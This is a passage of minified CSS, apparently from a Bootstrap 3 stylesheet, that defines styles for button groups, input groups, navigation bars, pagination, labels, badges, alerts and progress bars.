.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple] .input-group-lg>.form-control,select[multiple] .input-group-lg>.input-group-addon,select[multiple] .input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple] .input-group-sm>.form-control,select[multiple] .input-group-sm>.input-group-addon,select[multiple] .input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important;float:left}.navbar-right{float:right !important;float:right;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;-moz-transition:border .2s ease-in-out;-webkit-transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-o-transition:width .6s ease;transition:width .6s ease;-moz-transition:width .6s ease;-webkit-transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 